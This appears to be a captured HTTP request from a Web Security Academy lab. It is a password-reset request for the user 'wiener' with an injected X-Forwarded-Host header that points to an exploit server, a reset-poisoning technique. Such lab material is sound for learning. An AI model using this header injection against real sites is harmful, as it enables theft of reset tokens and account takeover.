 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a1d00bc049a4a76802cd06000310027.web-security-academy.net
3 Cookie: session=jQEjsupXaguQCJlb6wd5FSabjGRg33Tz
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a1d00bc049a4a76802cd06000310027.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1d00bc049a4a76802cd06000310027.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0ae700f504914a82807dcf8101ae0038.exploit-server.net
23
24 username=wiener